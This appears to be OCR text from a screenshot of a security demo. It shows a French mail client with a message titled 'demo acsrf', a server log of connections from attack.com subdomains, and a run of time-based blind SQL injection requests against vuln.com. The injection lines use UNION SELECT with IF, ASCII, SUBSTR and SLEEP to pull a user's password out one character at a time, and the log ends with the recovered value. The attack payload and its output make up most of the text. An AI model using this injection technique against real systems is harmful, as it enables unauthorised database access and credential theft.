 Terminal File Edit Scrollback Font Window Help 1 [1] (Charged) Mon 23 23 41 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
[006] - Connection from 127.0.0.1
<000> - 3 clients (new)
[007] - Disconnected
<000> - 2 clients (del)
[008] < GET /255045759 HTTP/1.1
[008] < HOST: toto119.attack.com:8000
<000> - conf : default
[007] - Connection from 127.0.0.1
<000> - 3 clients (new)
[008] - Disconnected
<000> - 2 clients (del)
[006] < GET /1582014254 HTTP/1.1
[006] < HOST: toto047.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /942820846 HTTP/1.1
[007] < HOST: toto167.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
<000> - session timeout
<000> - session end (10805)
Terminal — tail — 104x27
uid=1),5,1))=103,SLEEP(0.7),0) 0.010301
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.012260
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.012090
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.016392
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.012655
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.010338
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.010049
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.010130
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.009037
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.010103
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.010250
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.003780